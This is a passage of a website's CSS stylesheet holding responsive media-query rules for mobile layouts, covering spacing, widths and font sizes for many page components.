        padding-right: 0;
        width: 100%;
        margin-top: 20px;
    }
    .scbu-le-link-pic {
        width: 100%;
    }
    .scbu-le-link {
        flex-direction: column-reverse;
    }
    .sllc-par {
        padding-top: 6px;
        padding-bottom: 16px;
    }
    .sllc-time {
        margin-top: 16px;
    }
    .scbu-le {
        margin-bottom: 18px;
    }
    /* d05 */
    .vcbr-ule-le-link {
        padding: 15px 15px 20px 15px;
    }
    .vili-cont-box-list {
        width: 50%;
        padding-right: 0;
    }
    .vili-cont-box-right {
        width: 100%;
        margin-top: 26px;
    }
    .vili-cont-box{
        display: block;
    }
    .vcbl-ule-le-link {
        padding: 6px 8px;
    }
    .vull-pic-begin {
        width: 26px;
    }
    .vcbl-ule{
        display: flex;
        flex-wrap: wrap;
    }
    .vcbl-ule-le{
        width: calc(33.333333% - 10px);
        margin: 3px 5px;
    }
    .vili-cont-box-list{
        width: 100%;
    }
    .vcbl-ule-le-link{
        text-align: left;
    }
    /* d07 */
    .acbu-le {
        width: 100%;
        padding: 0;
        margin-bottom: 14px;
    }
    .apps-cont-box-ule {
        margin: 0;
        margin-bottom: -10px;
    }
    .allb-top-pic {
        width: 110px;
    }
    .acbu-le-link-box {
        padding: 15px 15px 20px 15px;
    }
    .allb-bot .t_anbtnbox .t_anbtnxin {
        line-height: 34px;
    }
    .allb-bot .t_anbtnbox {
        width: 100px;
        margin-top: 18px;
    }
    .allb-top-tit {
        margin-top: 2px;
    }
    /* d16 */
    .pane-cont-box {
      display: block;
    }
    .pane-cont-box-right {
        padding-top: 26px;
        width: 100%;
    }
    .pcbr-top-tit {
        padding-bottom: 14px;
    }
    .pcbr-top {
        padding-bottom: 30px;
    }
    .pttu-le-cont {
        margin-top: 14px;
    }
    /* d06 */
    .nede-cont-box{
        display: block;
    }
    .nede-cont-box-right {
        width: 100%;
        margin-top: 20px;
    }
    .ncbr-ule-le-link {
        padding: 15px;
    }
    .null-cont-par p {
        padding-top: 8px;
    }
    .ncbr-ule-le {
        margin-bottom: 18px;
    }
    /* d08 */
    .chip-cont-box{
        display: block;
    }
    .chip-cont-box-right {
        width: 100%;
        margin-top: 20px;
    }
    .ccbr-ule-le-link {
        padding: 20px;
        display: block;
    }
    .cull-cont {
        padding-left: 0;
        width: 100%;
        margin-top: 15px;
    }
    .cull-pic {
        width: 40%;
    }
    .cull-cont-par {
        margin-top: 8px;
    }
    .cull-cont-click {
        margin-top: 15px;
    }
    .cull-cont-click-pic { 
        margin-top: 1px;
    }
    .cccp-opc {
        top: 4px;
    }
    .ccbr-ule-le {
        margin-bottom: 18px;
    }
    /* d 11*/
    .bcbu-le {
        width: 100%;
        padding: 0;
        margin-bottom: 20px;
    }
    .books-cont-box-ule {
        margin: 0;
        margin-bottom: -20px;
    }
    .bllp-tit {
        padding-bottom: 10px;
        margin-top: 12px;
    }
    .bllp-box {
        margin-top: 8px;
    }
    .bllp-img {
        width: 82px;
    }
    .bcbu-le-link-pic {
        width: 40%;
    }
    .bcbu-le-link-part {
        width: 60%;
        padding-left: 22px;
    }
    .bllp-img {
        width: 66px;
    }

    /* 解除行数 */
    .clar-par p {
        -webkit-line-clamp: none;
    }
    .sllc-par p {
        -webkit-line-clamp: none    ;
    }
    .allb-bot-par {
        -webkit-line-clamp: none;
    }
    .cull-cont-tit {
        -webkit-line-clamp: none;
    }
    .cull-cont-par {
        -webkit-line-clamp: none;
    }
    .sllc-tit {
        -webkit-line-clamp: none;
    }


                            /* d1 */
                            .coll-plan-ul{
                                margin: 0 -5px;
                            }
                            .coll-plan-ul-li {
                                width: 50%;
                                padding: 0 5px;
                                margin-top: 15px;
                            }
                            .cpul-box-word {
                                padding: 20px 15px 15px;
                            }
                            .mod-btn p{
                                font-size: 14px;
                            }
                            .mod-btn-img {
                                width: 8px;
                                margin-top: 0.5px;
                            }
                            .cpul-box-word-text {
                                margin-top: 4px;
                            }
                            .cpul-box-word-btn {
                                margin-top: 20px;
                            }
                            .coll-build {
                                padding-top: 60px;
                                padding-bottom: 60px;
                            }
                            .coll-buil-le{
                                width: 100%;
                                margin: 0 auto;
                            }
                            .coll-buil-ri{
                                width: 100%;
                                padding-left: 0px;
                                margin-top: 30px;
                            }
                            .cbru-ul {
                                margin: 0 -5px;
                            }
                            .cbru-ul-li{
                                padding: 0 5px;
                            }
                            .coll-buil-ri-text {
                                margin-top: 8px;
                            }
                            .coll-buil-ri-text{
                                padding-bottom:15px;
                            }
                            .coll-buil-ri-top .t_anbtnxin {
                                line-height: 38px;
                            }
                            .coll-buil-ri-top .t_anbtnbox {
                                width: 110px;
                            }
                            .coll-buil-ri-univ {
                                margin-top: 25px;
                            }
                            .cbru-ul-li-box {
                                padding: 18px 4px 18px 5px;
                            }
                            .home-news-warp-le{
                                width: 100%;
                            }
                            .home-news-warp-ri{
                                width: 100%;
                                padding-left: 0;
                                padding-top: 20px;
                            }
                            .home-news h2 {
                                font-size: 28px;
                            }
                            .hnwl-ul{
                                margin: 0 -5px;
                            }
                            .hnwl-ul-li {
                                padding: 0 5px;
                            }
                            .hnwr-warp{
                                padding: 16px 15px 20px 20px;
                            }
                            .hulb-date {
                                margin-top: 6px;
                            }
                            .hnwr-ul-li-box {
                                padding: 12px 0;
                            }
                            .hnwr-ul {
                                margin-top: 20px;
                                max-height: 230px;
                                padding-left: 12px;
                            }
                            .hulb-word {
                                padding: 15px 15px 20px;
                            }
                            .hulb-word-tit{
                                margin-top: 6px;
                            }
                            .hulb-word-btn {
                                margin-top: 20px;
                            }
                            .mod-foot-le-btn .t_anbtnxin {
                                line-height: 35px;
                                font-size: 14px;
                            }
                            .mod-foot-ri .t_anbtnxin{
                                line-height: 35px;
                                font-size: 14px;
                            }
                            .mod-foot-le-btn {
                                margin: 0 -5px;
                            }
                            .mflb-item {
                                padding: 0 5px;
                            }
                            .mod-foot-ri .ys-share-list {
                                padding: 0 2px;
                            }
                            .mod-foot-ri .ys-share {
                                margin: 0 -2px;
                            }
                            .mod-foot-ri .t_anbtnbox {
                                width: 200px;
                            }
                            .mod-foot-le,
                            .mod-foot-ri{
                                width: 100%;
                            }
                            .mod-foot-ri-btn {
                                margin: inherit;
                                margin-top: 20px;
                            }
                            .mod-foot-le h2 {
                                margin-bottom: 8px;
                            }
                            .mod-foot-ri-share {
                                margin-top: 8px;
                            }
                            .mod-foot-ri .ys-share-list .ys-share-img {
                                width: 32px;
                            }
                            .form-main .t_d4xin {
                                padding: 50px 0;
                            }

                            .form-main .t_d4k1name {
                                line-height: 40px;
                            }
                            .form-main .t_d4k1int input {
                                line-height: 40px;
                            }
                            .form-main .t_d4k1int textarea {
                                height: 90px;
                            }
                            .form-main .t_d4code {
                                height: 40px;
                            }
                            .t_d4formxin_top {
                                height: 40px;
                            }
                            .form-main .t_anbtnxin {
                                font-size: 14px;
                                line-height: 40px;
                            }

                            .build-base-top {
                                width: 100%;
                            }
                            .build-base {
                                padding: 50px 0;
                            }
                            .build-base-top p {
                                margin-top: 4px;
                                font-size: 14px;
                            }
                            .bbbl-ul-li {
                                border-radius: 10px;
                                padding: 10px 20px;
                            }
                            .bbbl-ul {
                                max-height: 225px;
                            }
                            .bbbl-ul-li:nth-child(n+2) {
                                margin-top: 10px;
                            }
                            .bbbr-ul-li {
                                border-radius: 15px;
                                padding: 10px 8px 10px 10px;
                            }
                            .bbbr-btn .t_anbtnxin {
                                line-height: 36px;
                            }
                            .bbbr-btn {
                                margin: 18px auto 0;
                            }
                            .build-coop-ul{
                                margin: 0 -5px;
                            }
                            .build-coop-ul-li {
                                width: 33.333333%;
                                padding: 0 5px;
                                margin-top: 15px;
                            }
                            .t_share_text {
                                margin-right: 15px;
                            }
                            .t_share_text p{
                                font-size: 14px;
                            }
                            .t_share .ys-share-list .ys-share-img {
                                width: 24px;
                                height: 24px;
                            }
                            .t_share .ys-share-list {
                                padding: 0 1px;
                            }
                            .t_share .foot-share{
                                margin: 0 -1px;
                            }
                            .subs-modal .ys-modal-content {
                                padding: 30px 20px 30px;
                            }
                            .subs-modal .t_anbtnxin {
                                font-size: 14px;
                                line-height: 38px;
                            }
                            .subs-modal h2 {
                                font-size: 22px;
                                padding-bottom: 15px;
                            }
                            .subs-modal .t_d4uler .t_d4formli {
                                padding: 0 5px;
                            }
                            .subs-modal .t_d4uler {
                                margin: 0 -5px;
                            }
                            .subs-modal .ys_modal_close {
                                right: 25px;
                                top: 20px;
                                width: 18px;
                            }
                            .t_d4fromagree .t_formbtn{
                                width: 16px;
                                height: 16px;
                            }
                            .subs-modal .t_formagree {
                                margin-bottom: 12px;
                            }
                            .t_d4formxin_down {
                                max-height: 145px;
                                padding: 15px 14px 15px 15px;
                            }
                            .mod-foot-le h2{
                                text-align: center;
                            }
                                .mflb-item {
                                    width: 50%;
                                }
                                .mod-foot-le-btn .t_anbtnbox {
                                    width: 100%;
                                }
                                .mod-foot-ri{
                                        display: flex;
                                        align-items: center;
                                        flex-direction: row-reverse;
                                        margin-top: 20px;
                                }
                                .mod-foot-ri-btn {
                                    margin-top: 0px;
                                }
                                .mod-foot-ri-share {
                                        margin: 0 auto 0 0;
                                }
                            .facu-ul-box-le,
                            .facu-ul-box-ri{
                                width: 100%;
                            }
                            .facu-ul-box-ri{
                                padding-left: 0;
                                margin-top: 20px;
                            }
                            .facu-ul-box {
                                padding: 10px 10px 10px 10px;
                            }
                            .facu-ul{
                                margin: 0 -5px;
                            }
                            .facu-ul-li{
                                padding: 0 5px;
                            }
                            .fubr-tit {
                                text-overflow: ellipsis;
                                display: -webkit-box;
                                -webkit-box-orient: vertical;
                                -webkit-line-clamp: none;
                                overflow: visible;
                                max-height:inherit;
                            }
                        .clar-top-pic{
                            margin-top: 3px;
                        }
                        .clar-top-pic {
                            width: 14px;
                        }
    /* Leo - end */
}

@media screen and (max-width: 480px) {
    /* lis - start */
    /* f3 */
    .t_fonth1, .yxedr_active h1 {
        font-size: 22px;
    }
    .t_pagduan p, .yxedr_active p {
        font-size: 14px;
    }
    .t_fonth3, .yxedr_active h3 {
        font-size: 18px;
    }
    .t_fonth4, .yxedr_active h4 {
        font-size:18px;
    }
    .d_f3k2main .t_fonth4 {
        margin-bottom: 12px;
    }
    .t_anmorezi {
        font-size: 14px;
        margin-right: 4px;
    }
    .t_f3k2rg .t_pagduan {
        margin-bottom: 0px;
    }
    .t_f3k1 .d_f3k2li:first-of-type .d_f3k2main, .t_f3k1 .d_f3k2li:nth-of-type(2) .d_f3k2main.d_f3k2main {
        padding: 20px 0;
    }
    .d_f3k2main {
        padding: 22px 0;
    }
    .t_font36 {
        font-size: 22px;
    }
    /* .t_anmore {
        margin-top: 14px;
    } */
    .t_f3main .t_pageye {
        padding: 32px 0 20px;
    }
    /* f4 */
    .t_font36 {
        font-size: 20px;
    }
    .t_f4ban .t_font36 {
        margin-bottom: 14px;
    }
    .t_f4ban {
        padding: 36px 0 30px;
    }
    .t_f4k1 {
        padding: 30px 0;
    }
    .t_f4k1top {
        padding-bottom: 18px;
    }
    .d_f4_bk3_a {
        margin-top: 0px;
    }
    .d_f4_bk3_bottom {
        margin-top: 14px;
    }
    /* f6 */
    .t_fonth2, .yxedr_active h2 {
        font-size: 20px;
    }
    .t_f1k6tiao .t_fonth3 {
        margin-bottom: 2px;
    }
    .t_f1k6tiao {
        margin-bottom: 8px;
    }
    .t_jianlixia {
        padding-bottom: 32px;
    }
    .t_jianlixia40 {
        padding-bottom: 6px;
    }
    .t_f6k2ic {
        line-height: 22px;
    }
    .t_fonth4, .yxedr_active h4 {
        font-size: 16px;
    }
    .t_f6k2xin {
        padding: 20px 8px 24px;
    }
    .t_f1k6rg {
        padding-top: 12px;
    }
    /* f7 */
    .t_f7k1top .t_fonth4{
        max-width: 100%;
    }
    .t_f7k1toprg {
        width: 100%;
        position: relative;
    }
    .t_f7k1top .t_f7k1toprg{
        float: left;
    }
    .t_f7k1xli {
        margin-bottom: 4px;
    }
    .t_f7k1lie {
        margin: 0 -50px;
        margin-bottom: 6px;
    }
    .t_f7k1li {
        margin-bottom: 26px;
    }
    /* b2 */
    .t_b2k1 .t_fonth2 {
        font-size: 20px;
    }
    .t_b2k1 .t_jianxia2 {
        margin-bottom: 10px;
    }
    .t_b2k1le {
        width: 100%;
        padding: 0;
        padding-top: 0;
    }
    .t_b2k1pic {
        width: 50%;
    }
    .t_b2k1rg {
        width: 100%;
        padding-left: 0;
    }
    .t_b2k1rg .t_b2k1font18 {
        font-size: 16px;
    }
    .t_b1k3nr .t_fonth2 {
        font-size: 20px;
    }
    .t_b1k3nr .t_jianlixia40 {
        padding-bottom: 8px;
    }
    .t_b1k3ul .t_fonth4 {
        font-size: 16px;
    }
    .t_b1k3xin .t_fonth4 {
        margin-bottom: 6px;
    }
    .t_b1k3xin .t_pagduan {
        margin-bottom: 28px;
    }
    .t_b1k3xin .t_anbtnxin {
        line-height: 32px;
    }
    .t_b1k3xin .t_anbtnxin {
        font-size: 14px;
    }
    .t_b1k3xin .t_anbtnbox {
        width: 90px;
    }
    .t_b1k3xin {
        padding: 18px 0 24px;
    }
    .t_b2k1rg .t_b2k1font18 {
        margin-bottom: 4px;
    }
    .t_b2k1rg .t_pagduanxia p {
        margin-bottom: 4px;
    }
    /* c2 */
    .d_c2font .t_fonth3 {
        margin-bottom: 0px;
    }
    .d_c2li {
        padding: 0;
        padding-bottom: 20px;
    }
    .d_c2_pic{
        border-radius: 8px;
    }
    /* c3 */
    .t_c3k1le .t_fonth2, .yxedr_active h2 {
        font-size: 20px;
    }
    .t_c3k1le .t_fonth5, .yxedr_active h5 {
        font-size: 16px;
    }
    .t_c3k1le .t_jianlixia40 {
        padding-bottom: 10px;
    }
    .t_c3k1le .t_fonth5 {
        margin-bottom: 4px;
    }
    .t_c3k1le .t_pagduan {
        margin-bottom: 8px;
    }
    .t_c3k1ic {
        width: 28px;
        margin-right: 8px;
    }
    .t_c3k1zi {
        font-size: 16px;
    }
    .t_d3k2time {
        font-size: 14px;
    }
    .d_c3k3list .t_fonth4, .yxedr_active h4 {
        font-size: 16px;
    }
    .t_d3k2wen {
        padding: 14px 0 18px;
    }
    /* d1 */
    .d_d1k2body .t_fonth5, .yxedr_active h5 {
        font-size: 18px;
    }
    .d_d1_bk2_sp {
        width: 78px;
    }
    .d_d1_bk2_sp p {
        padding: 2px 0;
    }
    .d_d1k2li {
        padding: 0;
        padding-bottom: 12px;
    }
    .d_d1k2ul {
        margin: 0;
    }
    .t_d1main .t_pageye {
        padding: 10px 0 30px;
    }
    .d_d1k2body .t_d7timebox {
        width: 88%;
    }
    /* d2 */
    .d_d2k1nr .t_pagduan p {
        margin-bottom: 18px;
    }
    .d_d2k1nr .t_fonth3 {
        margin-bottom: 8px;
    }
    .d_d2_bk2_font .t_fonth2, .yxedr_active h2 {
        font-size: 22px;
    }
    .d_d2_bk2_head {
        padding-bottom: 12px;
    }
    .d_d2k2body {
        padding: 16px 12px 18px;
    }
    .d_d2k2li{
        margin-bottom: 16px;
    }
    .d_d2k2ul {
        margin: 0;
        margin-bottom: -16px;
    }
    .d_d2k2body .t_fonth5, .yxedr_active h5 {
        font-size: 16px;
    }
    .t_d7timebox .t_pagduan {
        position: relative;
    }
    .t_d7timebox .t_pagduan {
        bottom: 0px;
    }
    .d_d1k2ic {
        width: 32px;
    }
    /* d3 */
    .t_jian1 {
        padding: 36px 0;
    }
    .t_b3k1ic {
        width: 38px;
    }
    .t_d3k1rg .t_fonth2, .yxedr_active h2 {
        font-size: 22px;
    }
    .t_d3k1ic {
        width: 36px;
        margin-bottom: 4px;
    }
    .t_d3k1rg .t_fonth2 {
        margin-bottom: 10px;
    }
    .t_d3k2 .t_fonth2, .yxedr_active h2 {
        font-size: 22px;
    }
    .t_d3k1{
        padding: 32px 0;
    }
    .t_d3k2all .t_anbtnxin {
        font-size: 14px;
    }
    .t_d3k2all .t_anbtnbox {
        width: 90px;
    }
    .t_d3k2all .t_anbtnxin {
        line-height: 34px;
    }
    .t_d3k2ul {
        padding-bottom: 22px;
    }
    .t_d3k3 .t_fonth2, .yxedr_active h2 {
        font-size: 22px;
    }
    .t_b1k3ul.t_d3k3ul {
        margin: 0;
    }
    .t_d3k3ul .t_b1k3li {
        width: 100%;
        padding: 0;
        margin-bottom: 10px;
    }
    .t_d3k3ul .t_b1k3ic {
        width: 110px;
        margin-bottom: 4px;
    }
    .t_d3k3ul .t_b1k3xin .t_anbtnxin {
        line-height: 34px;
    }
    .t_d3k3ul .t_b1k3xin .t_anbtnbox {
        width: 80px;
    }
    .t_c2k1 .t_jian1 {
        padding: 22px 0;
    }
    .t_c2k1bg {
        height: 158px;
    }
    /* lis - end */
    /* tammy - start */
    .t_syk1top{
        display: block;
    }
    .t_syk1tit {
        width: 100%;
    }
    .t_syk1tit {
        padding-right: 6px;
        padding-left: 6px;
        margin-bottom: 12px;
    }
    .t_syk1da {
        width: 100%;
    }
    .t_syk1da .t_syk1wen .t_fonth4 {
        margin-bottom: 12px;
    }
    .t_syk1da .t_syk1wen {
        padding-left: 16px;
    }
    .t_syk1wen {
        padding-top: 16px;
        padding-left: 16px;
    }
    .t_jianxia2 {
        margin-bottom: 10px;
    }
    .t_syk2rg {
        width: 100%;
        padding-left: 0;
    }
    .t_syk2le {
        width: 100%;
        margin-bottom: 16px;
    }
    .t_syk2li {
        width: 50%;
        padding: 3px 10px;
    }
    .t_syk2ul{
        display: flex;
        flex-wrap: wrap;
        align-items: stretch;
        margin: 0 -10px;
    }
    .t_syk2li.on::before {
        width: calc(100% - 6px);
    }
    .t_fonth5, .yxedr_active h5 {
        font-size: 16px;
    }
    .t_syk3le .t_fonth5 {
        margin-bottom: 6px;
    }
    .t_syk3le .t_fontduan14 p {
        line-height: 1.5;
    }
    .t_syk3riqi {
        font-size: 16px;
        margin-bottom: 0px;
    }
    .t_syk3year {
        font-size: 12px;
    }
    .t_syk3biao .t_anbtn1{
        position: relative;
        top: -4px;
    }
    .t_syk3zh {
        padding: 6px 0;
    }
    .t_syk3le {
        margin-bottom: 8px;
    }
    .t_syk3le .t_fonth5 {
        margin-bottom: 4px;
    }
    .t_jiantop1 {
        padding-top: 36px;
    }
    .t_jiantop1 {
        padding-top: 32px;
    }
    .t_font30 {
        font-size: 18px;
    }
    .t_cetandan .ys_modal_content {
        padding: 20px 20px 22px;
    }
    .t_former .t_formli {
        width: 100%;
    }
    .t_formxin {
        padding: 0 12px;
    }
    .t_formti {
        line-height: 36px;
    }
    .t_forminput input {
        line-height: 36px;
    }
    .t_formli {
        margin-bottom: 12px;
    }
    .t_formbtn {
        width: 18px;
        height: 18px;
        margin-right: 9px;
        top: 2px;
    }
    .t_formagree {
        margin-bottom: 20px;
    }
    .t_formcode .t_formli {
        margin-bottom: 12px;
    }
    .t_tansub .t_anbtnxin {
        line-height: 40px;
        font-size: 14px;
    }
    .t_cetandan .ys_modal_close .iconfont {
        font-size: 16px;
    }
    .t_formcodetu {
        width: 80px;
    }
    .t_formone.t_formcode .t_forminput {
        width: calc(100% - 175px);
    }
    .t_b1k1li {
        width: 100%;
    }
    .t_b1k1li {
        margin-bottom: 20px;
    }
    .t_b1k1li:last-of-type{
        margin-bottom: 0;
    }
    .t_b1k1ul {
        margin-bottom: 0;
    }
    .t_b1k2ul {
        padding: 0 20px;
    }
    .t_b1k2ul .slick-prev {
        left: -10px;
    }
    .t_b1k2ul .slick-next {
        right: -10px;
    }
    .t_b1k3ic {
        width: 100px;
    }
    .t_b1k3xin {
        padding: 18px 8px 20px;
    }
    .t_b1k3xin .t_pagduan {
        margin-bottom: 12px;
    }
    .t_b1k3nr .t_jianlixia40 {
        padding-bottom: 18px;
    }
    .t_jian1 {
        padding: 32px 0;
    }
    .t_b2k1 .t_jianxia2 {
        margin-bottom: 18px;
    }
    .t_b2k1xin {
        padding: 20px;
    }
    .t_b2k1le{
        margin-bottom: 6px;
    }
    .t_b2k1rg .t_b2k1font18 {
        font-size: 14px;
    }
    .t_b2k1rg .t_pagduan {
        margin-bottom: 10px;
    }
    .t_jianlixia40 {
        padding-bottom: 18px;
    }
    .t_b4k1rg .t_font30 {
        margin-bottom: 10px;
    }
    .t_b4k1rg .t_pagduan {
        margin-bottom: 14px;
    }
    .t_b5k1le {
        margin-bottom: 18px;
    }
    .t_b5k1rg .t_fonth2.t_jianxia2 {
        margin-bottom: 10px;
    }
    .t_b5k1zi {
        line-height: 32px;
    }
    .t_b5k1.t_jian1 {
        padding-bottom: 20px;
    }
    .t_neimain .t_b5k3 .t_jianxia2 {
        margin-bottom: 12px;
    }
    .t_duan18 p {
        font-size: 14px;
    }
    .t_jianlixia50 {
        padding-bottom: 18px;
    }
    .t_c2k1 .t_jian1 {
        padding: 32px 0 22px;
    }
    .d_c2li {
        padding-bottom: 16px;
    }
    .t_c2k1 {
        padding-bottom: 14px;
    }
    .t_c3k1biao p {
        font-size: 12px;
    }
    .t_c3k1biao {
        margin-top: 10px;
    }  
    .t_c3k2 .t_jianlixia40 {
        padding-bottom: 20px;
    }
    .t_d3k2wen {
        padding: 14px 0 14px;
    }
    .t_c3k2 .t_d3k2ul.t_jianlixia40 {
        padding-bottom: 0px;
    }
    .t_xiwen .t_font36 {
        margin-bottom: 16px;
    }
    .t_xiban {
        height: 170px;
    }
    .t_fonth6, .yxedr_active h6 {
        font-size: 16px;
    }
    .yxedr_active h6 {
        margin-bottom: 6px;
        margin-top: 14px;
    }
    .t_c4k1.t_jian1 {
        padding-bottom: 22px;
    }
    .t_c4k2li {
        width: 100%;
    }
    .t_c4k2xin {
        padding: 18px 18px 18px;
    }
    .t_c4k2li {
        margin-bottom: 18px;
    }
    .t_c4k2li:last-of-type {
        margin-bottom: 0;
    }
    .t_c4k2ul {
        margin-bottom: 0;
    }
    .t_b3k7td {
        font-size: 14px;
    }
    .t_c4k3table .t_b3k7th1, .t_c4k3table .t_b3k7td1 {
        min-width: 240px;
    }
    .t_b3k7ic{
        width: 20px;
    }
    .t_b3k3zi {
        font-size: 14px;
    }
    .t_b3k3zi {
        line-height: 36px;
    }
    .t_d1bg .t_b3k3dao .t_b3k3li {
        padding: 0 10px;
    }
    .t_d1bg .t_jian1 {
        padding-top: 20px;
        padding-bottom: 20px;
    }
    .d_d1k2body .t_d7timebox {
        width: 100%;
    }
    .d_d1k2body .t_fonth5 {
        margin-bottom: 12px;
    }
    .d_d1k2li {
        padding-bottom: 0;
    }
    .t_d1main .t_pageye {
        padding: 12px 0 32px;
    }
    .d_d2k2li .t_fonth5 {
        margin-bottom: 12px;
    }
    .d_d2k2li .t_fonth5 {
        padding-top: 10px;
    }
    .t_d4uler .t_d4formli {
        width: 100%;
    }
    .t_d4k1name {
        line-height: 36px;
        font-size: 14px;
    }
    .t_d4k1int input {
        line-height: 36px;
    }
    .t_d4formli {
        margin-bottom: 12px;
    }
    .t_d4code {
        height: 36px;
    }
    .t_d4fromagree .t_formbtn {
        width: 16px;
        height: 16px;
    }
    .t_d4k1int textarea {
        font-size: 14px;
        height: 50px;
    }
    .t_d4fromagree .t_formbtn .iconfont {
        font-size: 12px;
        line-height: 16px;
    }
    .t_d6k1le {
        margin-bottom: 18px;
    }
    .t_d6k1rg .t_fonth3 {
        margin-bottom: 6px;
    }
    .t_d6k1li {
        padding: 0 10px;
    }
    .t_d6k1ul {
        margin: 0 -10px;
        margin-bottom: 0;
    }
    .t_d6k3li.t_jian1:first-of-type{
        padding-top: 22px;
    }
    .d_d2k2li .t_fonth5 {
        margin-bottom: 10px;
    }
    .t_pageye {
        padding: 32px 0 0px;
    }
    .t_b3k2le input {
        line-height: 40px;
    }
    .t_b3k2ic a {
        line-height: 40px;
    }
    .t_d8k1 .t_b3k2sou {
        margin-bottom: 30px;
    }
    .t_b3k7one {
        padding: 10px 15px;
    }
    .t_b3k7er {
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .t_b3k7erli {
        margin-bottom: 0px;
    }
    .t_b3k7san {
        padding-top: 4px;
        padding-bottom: 4px;
    }
    .t_b3k7sanli {
        margin-bottom: 4px;
    }
    .t_loadquan .ys_modal_content {
        padding: 20px;
        border-radius: 10px;
    }
    .t_loadle {
        width: 120px;
        margin-bottom: 8px;
    }
    .t_loadquan .t_font30 {
        margin-bottom: 12px;
    }
    .t_loadrg .t_pagduan p {
        margin-bottom: 2px;
    }
    .t_loadduan {
        margin-bottom: 6px;
    }
    .t_loadul {
        margin-bottom: 18px;
    }
    .t_loadan .t_anbtnbox {
        width: 100px;
    }
    .t_loadan .t_anbtnxin {
        line-height: 36px;
    }   
    .d_e1k2body {
        padding: 16px;
    }
    .d_e1k2pic {
        margin-bottom: 16px;
    }
    .d_e1k2anniu {
        margin-top: 16px;
    }
    .d_e1k2anniu .t_anbtnbox {
        width: 100px;
    }
    .t_e1k2ic {
        width: 18px;
        margin-right: 6px;
        line-height: 21px;
        font-size: 0;
    }
    .t_e1k2you {
        width: calc(100% - 24px);
        line-height: 1.5;
    }
    .t_e1k2li {
        margin-bottom: 10px;
    }
    .t_e1k2xin {
        padding: 20px 0 10px;
    }
    .t_e1k2xin {
        width: calc(100% - 22px);
    }
    .t_e1k2you, .t_e1k2you a {
        font-size: 14px;
    }
    .t_f1k1shu {
        font-size: 24px;
    }
    .t_f1k1duan {
        margin-bottom: 12px;
    }
    .t_f1k1ic {
        width: 70px;
    }
    .t_f1k2li {
        margin-bottom: 24px;
    }
    .t_syk3baiceng {
        padding: 32px 0px 18px;
    }
    .t_syk3play {
        width: 38px;
    }
    .t_f1k4ul .slick-prev::before, .t_f1k4ul .slick-next::before {
        transform: translate(-50%,-50%) scale(0.6);
    }
    .t_f1k4ul .slick-prev::before {
        transform: translate(-50%,-50%) rotate(180deg) scale(0.6);
    }
    .t_f1k4ul .slick-prev {
        right: 50px;
    }
    .t_f1k4ul .slick-next {
        right: 12px;
    }
    .t_f1k5xin .t_pagduan {
        height: auto;
        -webkit-line-clamp: 1;
    }
    .t_f1k5xin .t_f1k5pic {
        margin-bottom: 15px;
    }
    .t_f1k5xin {
        padding: 20px 20px 24px;
    }
    .t_f1k5ul {
        margin-bottom: 6px;
    }
    .t_lundian1.slick-dotted {
        padding-bottom: 20px;
    }
    .t_f1k4year {
        font-size: 26px;
    }
    .t_f1k4li::after {
        width: 8px;
        height: 8px;
        top: 34px;
        left: -4px;
    }
    .t_f1k4wen {
        padding: 21px 15px 0px 15px;
    }
    .t_f1k4wen {
        height: 220px;
    }
    .t_f2k1.t_jian1 {
        padding-top: 24px;
    }
    .t_f2k1 .d_f3k2main .t_fonth3 {
        font-size: 18px;
    }
    .t_f2k1 .d_f3k2main .t_fonth3 {
        margin-bottom: 0px;
    }
    .t_f2k1 .d_f3k2main .t_fonth4 {
        margin-bottom: 4px;
    }
    .d_f3k2main .t_pagduan p {
        line-height: 1.65;
    }
    .t_f2k1 .d_f3k2main .t_pagduan {
        margin-bottom: 6px;
    }
    .d_f3k2li:nth-of-type(2) .d_f3k2main {
        padding-top: 14px;
    }
    .d_f3k2main {
        padding: 14px 0;
    }
    .t_f3k1 .d_f3k2li:first-of-type .d_f3k2main, .t_f3k1 .d_f3k2li:nth-of-type(2) .d_f3k2main.d_f3k2main {
        padding: 14px 0;
    }
    .t_f3k1 .d_f3k2li:first-of-type .d_f3k2main{
        padding-top: 0;
    }
    .t_f3k2pic {
        margin-bottom: 5px;
    }
    .t_f2k1 .d_f3k2main .t_f3k2rg .t_pagduan {
        margin-bottom: 6px;
    }
    .t_f3main .t_pageye {
        padding: 32px 0 0;
    }
    .t_f4ban {
        padding: 32px 0 30px;
    }
    .t_f4ban .t_font36 {
        margin-bottom: 10px;
    }
    .t_f4k1top {
        padding-bottom: 12px;
    }
    .t_f5k1le {
        margin-bottom: 18px;
    }
    .t_neimain .t_f5k1rg .t_jianxia2 {
        margin-bottom: 10px;
    }
    .t_f5k1rg .t_fonth5 {
        margin-bottom: 6px;
    }
    .t_f5k2lie{
        padding: 0 20px;
    }
    .t_f5k2lie .slick-prev {
        left: -7px;
    }
    .t_f5k2lie .slick-next {
        right: -7px;
    }
    .t_f5k2xin {
        padding: 15px 20px;
    }
    .t_f5k2tu {
        margin-bottom: 13px;
    }
    .t_f6k2xin .t_jianlixia40 {
        padding-bottom: 8px;
    }
    .t_f6k2ic {
        width: 22px;
    }
    .t_f7k1lie {
        margin: 0 -15px;
        margin-bottom: 6px;
    }
    .t_f7k1toprg {
        width: auto;
    }
    .t_f7k1rgic {
        line-height: 21px;
        width: 14px;
        font-size: 0;
    }
    .t_f7k1toprg {
        margin-bottom: 12px;
    }
    .t_f7k1li {
        margin-bottom: 20px;
    }
    .t_f7k1li:last-of-type {
        margin-bottom: 0;
    } 
    .d_e1k1rg .t_jianlixia40 {
        padding-bottom: 12px;
    }
    .t_f8k1ul {
        margin-bottom: 12px;
    }
    .t_f8k2li {
        padding: 14px;
    }
    .t_f8k2rg {
        width: calc(100% - 80px);
        padding-left: 0;
    }
    .t_f7k1txin {
        font-size: 14px;
    }
    .t_f7k1ic {
        width: 14px;
        margin-right: 6px;
        line-height: 21px;
    }
    .t_f7k1txin {
        max-width: calc(100% - 20px);
    }
    .t_f8k2pic {
        width: 80px;
    } 
    .t_f8k2li {
        margin-bottom: 18px;
    }
    .t_g1rewen {
        font-size: 14px;
    }
    .t_g1reic {
        width: 14px;
        line-height: 21px;
    }
    .t_g1k1return {
        top: 14px;
    }
    .t_g1k1form.t_jian1 {
        padding-bottom: 160px;
        padding-top: 48px;
    }
    .t_g1duoname {
        width: 100%;
        font-size: 14px;
        margin-bottom: 4px;
    }
    .t_g1duorg {
        padding-left: 0;
        width: 100%;
    }
    .t_g1duozi {
        font-size: 14px;
    }
    .t_g1duoic {
        top: 3px;
    }
    .t_g1duoul {
        margin: 0 -6px;
    }
    .t_d4formli .t_anbtnbox {
